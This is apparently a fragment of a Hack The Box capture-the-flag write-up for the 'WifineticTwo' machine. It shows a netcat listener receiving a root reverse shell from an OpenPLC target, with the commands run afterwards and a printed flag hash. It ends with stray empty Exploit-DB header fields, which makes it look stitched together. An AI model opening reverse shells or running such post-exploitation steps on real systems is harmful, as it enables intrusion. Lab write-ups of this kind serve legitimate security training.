 (root㉿kali)-[/home/kali/HTB/WifineticTwo]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.120] from (UNKNOWN) [10.10.11.7] 46896
id
uid=0(root) gid=0(root) groups=0(root)
ls
active_program
core
dnp3.cfg
iec2c
lib
monitoring.py
monitoring.pyc
openplc.db
openplc.py
openplc.pyc
pages.py
pages.pyc
scripts
static
st_files
st_optimizer
webserver.py
cd /root
ls
user.txt
cat user.txt
c71873a1056b0d63a8b5f1efd282c500
EDB-ID:
CVE:
EDB Verified:
# Date: 25/04/2021